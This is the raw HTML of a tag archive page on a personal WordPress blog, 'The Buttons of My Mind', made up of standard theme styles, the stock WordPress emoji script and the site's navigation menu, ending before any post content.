

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buttonsofmymind.co.uk/tag/south-africa/
body_size: 10247
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.buttonsofmymind.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>South Africa &#8211; The Buttons of My Mind</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Feed" href="https://www.buttonsofmymind.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Comments Feed" href="https://www.buttonsofmymind.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; South Africa Tag Feed" href="https://www.buttonsofmymind.co.uk/tag/south-africa/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buttonsofmymind.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.buttonsofmymind.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.buttonsofmymind.co.uk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/style.css?ver=20230328' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Header Background Color */
		body:before,
		.site-header {
			background-color: #834ab1;
		}

		@media screen and (min-width: 59.6875em) {
			.site-header,
			.secondary {
				background-color: transparent;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				color: #834ab1;
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/blocks.css?ver=20230122' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.buttonsofmymind.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.buttonsofmymind.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.buttonsofmymind.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.buttonsofmymind.co.uk/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buttonsofmymind.co.uk/xmlrpc.php?rsd" />
</head>

<body data-rsssl=1 class="archive tag tag-south-africa tag-42 wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.buttonsofmymind.co.uk/" rel="home">The Buttons of My Mind</a></p>
												<p class="site-description">by John Talbot</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-twentyfifteen-container"><ul id="menu-twentyfifteen" class="nav-menu"><li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1754"><a href="https://www.buttonsofmymind.co.uk/category/buttons/">Buttons</a>
<ul class="sub-menu">
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://www.buttonsofmymind.co.uk/category/blog-my-life/">Blog: My Life</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758"><a href="https://www.buttonsofmymind.co.uk/category/mozambique-2006/">Mozambique 2006</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="http://www.jochta.com/lejog/">LEJOG 2009</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://www.buttonsofmymind.co.uk/category/site-news/">Site News</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://www.buttonsofmymind.co.uk/category/astro/">Astro Diary</a></li>
